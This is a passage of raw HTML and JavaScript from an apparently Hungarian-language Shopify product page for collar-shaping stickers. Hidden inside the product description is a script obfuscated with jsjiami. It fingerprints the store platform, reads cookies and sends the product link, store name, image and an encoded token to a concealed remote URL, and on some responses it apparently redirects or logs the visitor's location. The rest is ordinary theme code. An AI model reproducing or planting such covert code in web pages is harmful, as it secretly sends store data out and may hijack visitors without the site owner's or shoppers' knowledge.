35d.jpg?v=1689406386","width":1000},{"alt":null,"id":23045454856244,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eAz ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" alt=\"\" data-src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRopogós gallér - \u003c\/strong\u003eTeljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" alt=\"\" width=\"694\" height=\"694\" data-src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePróbatiszt tapasztalata:\u003c\/strong\u003e Ragassza fel a gallérra, tekerje és csukja össze a gallért. Csak áll, a ruhák viselése tele van energiával,Nagyon praktikus szerkentyű!\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" alt=\"\" width=\"692\" height=\"690\" data-src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMég mindig gondot okoz a gallér probléma\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eA pólók és ingek nem kerülhetik el a gallérproblémákat!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePróbálja ki ezt a gallérformázó matricát -\u003c\/strong\u003e Vasalás és vasalás nélkül, egy tépéssel és egy ragasztással, a gallér egy másodperc alatt rögzül.\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" alt=\"定义\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSzoros illeszkedés és nem könnyű elmozdulni -\u003c\/strong\u003e összetett erős ragasztó, erősebb viszkozitás, nem könnyen göndörödik, nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" alt=\"\" width=\"599\" height=\"599\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHosszantartó, könnymentes ragasztó:\u003c\/strong\u003e tartós ragasztó, nem könnyű ragasztómaradványt hagyni a szakadás után, szilárd és tartós.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eSpecifikáció:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTermék neve: nyaklánc rögzítő rész\u003c\/li\u003e\n\u003cli\u003eTermék anyaga: műanyag\u003c\/li\u003e\n\u003cli\u003eTermék színe: a fénykép szerint\u003c\/li\u003e\n\u003cli\u003eTermékleírások: a képen látható módon\u003c\/li\u003e\n\u003cli\u003eÉrtékesítési módszer: egy rész\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eMÉRET\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e8.5*1.2 cm（\u003c\/strong\u003etrimmelhető\u003cstrong\u003e）\u003c\/strong\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//swafren.com/cdn/shop/t/14/assets/product-modal.js?v=50921580101160527761768449522" defer="defer"></script>
    <script src="//swafren.com/cdn/shop/t/14/assets/media-gallery.js?v=152902515749446478401768449522" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19911827193908__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--19911827193908__main"]') || document.querySelector('variant-selects[data-section="template--19911827193908__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--19911827193908__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19911827193908__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Szoknya és ing gallér matricák - Vásárolj többet Ments többet",
      "url": "https:\/\/swafren.com\/products\/buy-more-save-more",
      "image": [
          "https:\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386\u0026width=600"
        ],
      "description": "Az ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával.\n\nRopogós gallér - Teljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni.\n\nPróbatiszt tapasztalata: Ragassza fel a gallérra, tekerje és csukja össze a gallért. Csak áll, a ruhák viselése tele van energiával,Nagyon praktikus szerkentyű!\n\nMég mindig gondot okoz a gallér problémaA pólók és ingek nem kerülhetik el a gallérproblémákat!Próbálja ki ezt a gallérformázó matricát - Vasalás és vasalás nélkül, egy tépéssel és egy ragasztással, a gallér egy másodperc alatt rögzül.\nSzoros illeszkedés és nem könnyű elmozdulni - összetett erős ragasztó, erősebb viszkozitás, nem könnyen göndörödik, nem könnyű leesni.\n\nHosszantartó, könnymentes ragasztó: tartós ragasztó, nem könnyű ragasztómaradványt hagyni a szakadás után, szilárd és tartós.\nSpecifikáció:\n\nTermék neve: nyaklánc rögzítő rész\nTermék anyaga: műanyag\nTermék színe: a fénykép szerint\nTermékleírások: a képen látható módon\nÉrtékesítési módszer: egy rész\n\nMÉRET\n8.5*1.2 cm（trimmelhető）\n ",
      "sku": "LE32034703S",
      "brand": {
        "@type": "Brand",
        "name": "swafren"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE32034703S","availability" : "http://schema.org/InStock",
            "price" : 7500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/buy-more-save-more?variant=41170820792372"
          },
{
            "@type" : "Offer","sku": "LE32034703S*3","availability" : "http://schema.org/InStock",
            "price" : 8000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/buy-more-save-more?variant=41170820825140"
          },
{
            "@type" : "Offer","sku": "LE32034703S*5","availability" : "http://schema.org/InStock",
            "price" : 8500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/buy-more-save-more?variant=41170820857908"
          },
{
            "@type" : "Offer","sku": "LE32034703S*10","availability" : "http://schema.org/InStock",
            "price" : 10500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/buy-more-save-more?variant=41170820890676"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>




</section><section id="shopify-section-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//swafren.com/cdn/shop/t/14/assets/component-accordion.css?v=180964204318874863811768449522" rel="stylesheet" type="text/css" media="all" />
<link href="//swafren.com/cdn/shop/t/14/assets/collapsible-content.css?v=15366311191366808351768449522" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Összecsukható tartalom</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Leírás
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p><strong>Az ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával.</strong></p>
<p><img class="lazyload-placeholder lazyloaded" style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.hotishop.com/image/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif" alt="" data-src="https://cdn.hotishop.com/image/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif" data-expand="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><strong>Ropogós gallér - </strong>Teljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni.</p>
